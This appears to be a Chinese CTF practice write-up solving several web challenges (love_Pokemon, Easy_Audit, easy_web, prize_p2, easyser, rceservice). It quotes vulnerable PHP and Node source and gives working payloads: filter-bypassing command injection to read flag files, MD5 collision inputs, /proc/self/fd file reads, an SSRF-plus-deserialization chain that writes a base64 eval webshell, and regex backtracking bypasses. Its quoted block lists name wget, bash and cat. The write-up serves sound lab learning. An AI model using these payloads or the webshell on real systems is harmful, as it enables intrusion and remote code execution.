wordpress网站后台要怎么登陆asp提高网站安全性的措施
文章目录
- 前言
- 题目
- [广东强网杯 2021 团队组]love_Pokemon
- [NCTF 2018]Easy_Audit
- [安洵杯 2019]easy_web
- [NCTF 2018]全球最大交友网站
- prize_p2
- [羊城杯 2020]easyser
- [FBCTF 2019]rceservice
- 方法一
- 方法二
前言
今天是2023年9月13号,刷题记录2正式开始。时间来到九月十七号,因为病情导致休学;对于刚规划好的学习计划的我来说无疑是当头一棒,运气是差了点也不知道是不是被传染的,不过现在精神还不错,至少ctf的题目我还是沉得下心,所以借此转移我的注意力。
题目
[广东强网杯 2021 团队组]love_Pokemon
源代码
<?php
error_reporting(0);
highlight_file(__FILE__);
$dir = 'sandbox/' . md5($_SERVER['REMOTE_ADDR']) . '/';if(!file_exists($dir)){mkdir($dir);
}function DefenderBonus($Pokemon){if(preg_match("/'| |_|\\$|;|l|s|flag|a|t|m|r|e|j|k|n|w|i|\\\\|p|h|u|v|\\+|\\^|\`|\~|\||\"|\<|\>|\=|{|}|\!|\&|\*|\?|\(|\)/i",$Pokemon)){die('catch broken Pokemon! mew-_-two');}else{return $Pokemon;}}function ghostpokemon($Pokemon){if(is_array($Pokemon)){foreach ($Pokemon as $key => $pks) {$Pokemon[$key] = DefenderBonus($pks);}}else{$Pokemon = DefenderBonus($Pokemon);}
}switch($_POST['myfavorite'] ?? ""){case 'picacu!':echo md5('picacu!').md5($_SERVER['REMOTE_ADDR']);break;case 'bulbasaur!':echo md5('miaowa!').md5($_SERVER['REMOTE_ADDR']);$level = $_POST["levelup"] ?? "";if ((!preg_match('/lv100/i',$level)) && (preg_match('/lv100/i',escapeshellarg($level)))){echo file_get_contents('./hint.php');}break;case 'squirtle':echo md5('jienijieni!').md5($_SERVER['REMOTE_ADDR']);break;case 'mewtwo':$dream = $_POST["dream"] ?? "";if(strlen($dream)>=20){die("So Big Pokenmon!");}ghostpokemon($dream);echo shell_exec($dream);
}?>
简单分析一下,首先是两个函数,功能分别为正则匹配一些字符;foreach循环检测每个值是否合法。然后就是swtich选择结构。
我们思路是可以先看看hint有什么,为了绕过if条件判断,我们可以用%81去绕过,因为%81为不可见字符,escapeshellcmd又可以将不可见字符消除
payload
myfavorite=bulbasaur!&levelup=lv%81100
 可以看到提示flag的位置以及文件名
可以看到提示flag的位置以及文件名
回到源码,发现过滤了很多
我们可以用od命令和正则匹配去绕过检测,同时空格过滤替换
od 是一个在Unix和Linux系统上可用的命令行工具,用于以不同的格式显示文件的内容。它的名称代表"octal dump"(八进制转储),因为它最初的目的是以八进制形式显示文件的内容。
payload
myfavorite=mewtwo&dream=od%09/F[B-Z][@-Z]G
注:/F[B-Z][@-Z]G匹配/FLAG
 将这一串得到的八进制数字转换成字符串
将这一串得到的八进制数字转换成字符串
脚本如下
dump = "0000000 051516 041523 043124 062173 062545 034463 063144 026467 0000020 034460 032060 032055 061070 026471 030470 030544 033455 0000040 030141 034066 034470 062067 032145 076467 000012 0000055"
octs = [("0o" + n) for n in dump.split(" ") if n]
hexs = [int(n, 8) for n in octs]
result = ""
for n in hexs:if (len(hex(n)) > 4):swapped = hex(((n << 8) | (n >> 8)) & 0xFFFF)result += swapped[2:].zfill(4)
print(bytes.fromhex(result).decode())
得到flag

[NCTF 2018]Easy_Audit
源码
<?php
highlight_file(__FILE__);
error_reporting(0);
if($_REQUEST){foreach ($_REQUEST as $key => $value) {if(preg_match('/[a-zA-Z]/i', $value)) die('waf..');}
}if($_SERVER){if(preg_match('/yulige|flag|nctf/i', $_SERVER['QUERY_STRING'])) die('waf..');
}if(isset($_GET['yulige'])){if(!(substr($_GET['yulige'], 32) === md5($_GET['yulige']))){ //日爆md5!!!!!!die('waf..');}else{if(preg_match('/nctfisfun$/', $_GET['nctf']) && $_GET['nctf'] !== 'nctfisfun'){$getflag = file_get_contents($_GET['flag']);}if(isset($getflag) && $getflag === 'ccc_liubi'){include 'flag.php';echo $flag;}else die('waf..');}
}
?>
既然源码都给了,那我们一步步分析
首先是$_REQUEST有一个特性,当GET和POST有相同的变量时,匹配POST的变量,那么就可以同时传参GET和POST即可
然后就是$_SERVER['QUERY_STRING'],用于获取当前请求的查询字符串部分。查询字符串是位于 URL 中 ? 符号之后的部分,包含了以键值对形式传递的参数。所以我们可以url编码绕过即可
最后就是三个if语句,第一个我们数组绕过,因为传进去是个数组的时候,值就为空,自然就相等了;第二个preg_match只是结尾匹配字符串,那么我们直接传1nctfisfun绕过;第三个用php伪协议,传入值为data://text/plain,ccc_liubi
payload

GET:?%79%75%6C%69%67%65%5B[]=1&%6E%63%74%66=1%6E%63%74%66%69%73%66%75%6E&%66%6C%61%67=data://text/plain,ccc_liubiPOST:yulige=1&nctf=1&flag=1
注:将GET传参的三个变量名url编码一下
得到flag
[安洵杯 2019]easy_web
打开题目,发现有两个已经知道的参数
尝试传?cmd=php://filter/resource=flag.php发现没有反应
把穿的img的值放到cyberchef解码一下,发现经过base64–>base64–>Hex后,得到555.png

说明我们传的参数得为加密后的,我们尝试上传index.php去读取源码
php://filter/resource=index.php
经过Hex–>base64–>base64加密后,传参img(先试了参数cmd发现没反应)
但是没有显示源码

又试了试改为读取flag.php,还是不行

还是选择抓包看看读取index.php时返回了什么

我们不用伪协议,直接读取看看,index.php经过加密后上传

解密一下得到源码
<?php
error_reporting(E_ALL || ~ E_NOTICE);
header('content-type:text/html;charset=utf-8');
$cmd = $_GET['cmd'];
if (!isset($_GET['img']) || !isset($_GET['cmd'])) header('Refresh:0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=');
$file = hex2bin(base64_decode(base64_decode($_GET['img'])));$file = preg_replace("/[^a-zA-Z0-9.]+/", "", $file);
if (preg_match("/flag/i", $file)) { echo '<img src ="./ctf3.jpeg">';die("xixi~ no flag");
} else {$txt = base64_encode(file_get_contents($file));echo "<img src='data:image/gif;base64," . $txt . "'></img>";echo "<br>";
}
echo $cmd;
echo "<br>";
if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i", $cmd)) {echo("forbid ~");echo "<br>";
} else {if ((string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])) {echo `$cmd`;} else {echo ("md5 is funny ~");}
}?>
<html>
<style>body{background:url(./bj.png) no-repeat center center;background-size:cover;background-attachment:fixed;background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>
关键代码
if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i", $cmd)) {echo("forbid ~");echo "<br>";
} else {if ((string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])) {echo `$cmd`;} else {echo ("md5 is funny ~");}
}
参数cmd匹配大小写,且过滤了很多
空格用%20代替
如果绕过检测,继续判断(string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])
这里的MD5得使用强绕过,不能使用数组绕过,因为这里使用了String强转换
a=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2
b=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2
(nss的不行,直接去buu做)
我们可以dir看一下目录

发现没有只好去看下根目录
我们可以用反斜杠绕过
如果 $cmd 的值为 “l\s”,那么在传递给 preg_match 函数之前,PHP 会首先将其转换为 “l\s”,其中第二个反斜杠是用来转义第一个反斜
杠的。由于正则表达式中没有直接匹配 “l\s” 这个字符串,所以它不会被正则表达式匹配,从而成功绕过了这个正则表达式的检测。
?cmd=l\s%20/

直接cat一下,得到flag
?cmd=ca\t%20/f\lag

[NCTF 2018]全球最大交友网站
打开题目,下载a.zip发现有.git文件
 那我们用GitHack扫一下
那我们用GitHack扫一下
 打开发现有提示,提示我们真正的源码在tag == 1.0的commit
打开发现有提示,提示我们真正的源码在tag == 1.0的commit
Allsource files areingit tag1.0
我们先git log命令查看历史版本

因为git版本更新啥的以前的flag文件可能就无了,而我们可以利用git reset命令查看git版本变化时每次提交的commit修改值查看修改的文件然后来回溯到对应版本,这里flag应该在最老的版本

git reset --hard 02b7f44320ac0ec69e954ab39f627b1e13d1d362
得到flag
prize_p2
源码
const { randomBytes } = require('crypto');
const express = require('express');
const fs = require('fs');
const fp = '/app/src/flag.txt';
const app = express();
const flag = Buffer(255);
const a = fs.open(fp, 'r', (err, fd) => {fs.read(fd, flag, 0, 44, 0, () => {fs.rm(fp, () => {});//这里删除了flag文件,但是文件打开了并没有关闭,并且这个js进程监听80端口也还在运行 });
});app.get('/', function (req, res) {res.set('Content-Type', 'text/javascript;charset=utf-8');res.send(fs.readFileSync(__filename));
});app.get('/hint', function (req, res) {res.send(flag.toString().slice(0, randomBytes(1)[0]%32));
})// 随机数预测或者一天之后
app.get('/getflag', function (req, res) {res.set('Content-Type', 'text/javascript;charset=utf-8');try {let a = req.query.a;if (a === randomBytes(3).toString()) {res.send(fs.readFileSync(req.query.b));} else {const t = setTimeout(() => {res.send(fs.readFileSync(req.query.b));}, parseInt(req.query.c)?Math.max(86400*1000, parseInt(req.query.c)):86400*1000);}} catch {res.send('?');}
})app.listen(80, '0.0.0.0', () => {console.log('Start listening')
});
我们先试试路径为/hint的GET请求
发现只能读一半

那么我们再看看路径为/getflag的GET请求
首先是使用Node.js的randomBytes函数生成一个长度为3的随机字节数组,将其转换为字符串,然后与变量"a"进行比较,如果不相等,执行setTimeout()回调函数。回调函数读取查询参数中名为"b"的文件,并将其内容作为响应发送回客户端。定时器的延迟时间由查询参数中的"c"决定,如果"c"是一个可解析为整数的值,则取该值与86400*1000(一天的毫秒数)之间的较大值作为延迟时间;否则,延迟时间为一天的毫秒数。
这里我们可以利用setTimeout()的漏洞,即setTimeout()的第二参数是用int类型来存储的,所以范围为1-2147483637,当不在这个范围时就会发生溢出,使用默认值1,相当于0延迟去绕过
这里由于我们是有这个正在运行的js文件发起的读文件请求,所以/proc/self目录就是这个js文件,所以PID可以用self代替,关键就在于fd的爆破了
payload
?c=2147483649&b=/proc/self/fd/18
得到flag

[羊城杯 2020]easyser
打开题目,没有什么发现
那么我们直接扫一下目录
 我们直接访问
我们直接访问./robots.txt
 继续访问,发现来到有可以ssrf的界面,参数是path
继续访问,发现来到有可以ssrf的界面,参数是path

我们查看下源码,发现有提示
 分析一下,不安全的协议应该就是http,因为它相对于https是不安全的;提示从我家,那么就是访问地址为127.0.0.1
分析一下,不安全的协议应该就是http,因为它相对于https是不安全的;提示从我家,那么就是访问地址为127.0.0.1
payload
?path=http://127.0.0.1/ser.php
访问后发现暴露了源码
源码
<?php
error_reporting(0);
if ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {highlight_file(__FILE__);
}
$flag='{Trump_:"fake_news!"}';class GWHT{public $hero;public function __construct(){$this->hero = new Yasuo;}public function __toString(){if (isset($this->hero)){return $this->hero->hasaki();}else{return "You don't look very happy";}}
}
class Yongen{ //flag.phppublic $file;public $text;public function __construct($file='',$text='') {$this -> file = $file;$this -> text = $text;}public function hasaki(){$d = '<?php die("nononon");?>';$a= $d. $this->text;@file_put_contents($this-> file,$a);}
}
class Yasuo{public function hasaki(){return "I'm the best happy windy man";}
}?> your hat is too black!
发现是反序列化,但是没有参数我们上传不了
这里用到一个工具arjun(可以爆破页面参数)
不过我这里2.2.1版本爆不出来
 以前的版本是可以爆出还有另外一个参数c
以前的版本是可以爆出还有另外一个参数c
回到反序列化
pop链子
GWHT.__toString() --> Yongen.hasaki()
但是这里有个疑惑点,就是__toString()怎么调用呢
然后参考了其他师傅的wp,结合我们暴露源码时最下面的your hat is too black!
猜测是源码中反序列化点会直接输出对象,直接能触发该方法。
逻辑如下
$c=$_GET['c']; if(isset($c)){echo $x = unserialize($c); //echo 的时候会触发 __toString() 魔术方法}else{echo "your hat is too black!";}
然后我们开始构造exp,这里有个关键点就是如何绕过死亡代码<?php die("nononon");?>,因为它会拼接起来去执行。我们的方法是strip_tags绕过,因为死亡代码实际上是XML标签,既然是XML标签,我们就可以利用strip_tags函数去除它,而php://filter刚好是支持这个方法的。
但是我们要写入的一句话木马也是XML标签,在用到strip_tags时也会被去除。所以注意到在写入文件的时候,filter是支持多个过滤器的。可以先将webshell经过base64编码,strip_tags去除死亡exit之后,再通过base64-decode复原。
exp如下
<?php
class GWHT{public $hero;}
class Yongen{ //flag.phppublic $file;public $text;}
class Yasuo{}$a=new GWHT();
$b=new Yongen();
$a->hero=$b;
$a->hero->file='php://filter/string.strip_tags|convert.base64-decode/resource=shell.php';
$a->hero->text='PD9waHAgQGV2YWwoJF9QT1NUWydzaGVsbCddKTs/Pg==';
//<?php @eval($_POST['shell']);?>经过base64编码
echo serialize($a);?>
上传payload
?path=http://127.0.0.1/ser.php&c=O:4:"GWHT":1:{s:4:"hero";O:6:"Yongen":2:{s:4:"file";s:71:"php://filter/string.strip_tags|convert.base64-decode/resource=shell.php";s:4:"text";s:44:"PD9waHAgQGV2YWwoJF9QT1NUWydzaGVsbCddKTs/Pg==";}}
然后ls一下
 得到flag
得到flag

[FBCTF 2019]rceservice
源码(网上搜的)
<?phpputenv('PATH=/home/rceservice/jail');if (isset($_REQUEST['cmd'])) {$json = $_REQUEST['cmd'];if (!is_string($json)) {echo 'Hacking attempt detected<br/><br/>';} elseif (preg_match('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|printf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap|type|typeset|ulimit|umask|unalias|unset|until|wait|while|[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/', $json)) {echo 'Hacking attempt detected<br/><br/>';} else {echo 'Attempting to run command:<br/>';$cmd = json_decode($json, true)['cmd'];if ($cmd !== NULL) {system($cmd);} else {echo 'Invalid input';}echo '<br/><br/>';}
}
?>
打开题目,发现是要我们传参json格式的命令,并且过滤了很多东西
方法一
最开始想构造这个,发现cat用不了并且没有把preg_match绕过
?cmd={"cmd":"cat /flag"}
参考了其他师傅wp,发现原来是preg_match没有cat这个命令;然而Linux命令的位置:/bin,/usr/bin,默认都是全体用户使用,/sbin,/usr/sbin,默认root用户使用
故在payload中我们先在bin目录下找到要使用的cat,如下图
 同样我们可以在
同样我们可以在/home/rceservice找到flag
至于如何绕过preg_match,我们选择换行绕过
payload
?cmd={%0A"cmd":"/bin/cat /home/rceservice/flag"%0A}
得到flag

方法二
利用preg_match()函数的最大回溯机制次数限制
同理先用脚本找cat命令和flag的位置
脚本如下
import requests
url='http://node4.anna.nssctf.cn:28028/';
data={'cmd':'{"cmd":"/bin/cat /home/rceservice/flag","r1":"'+'a'*1000000+'"}'
}
r=requests.post(url=url,data=data).text
print(r)
得到flag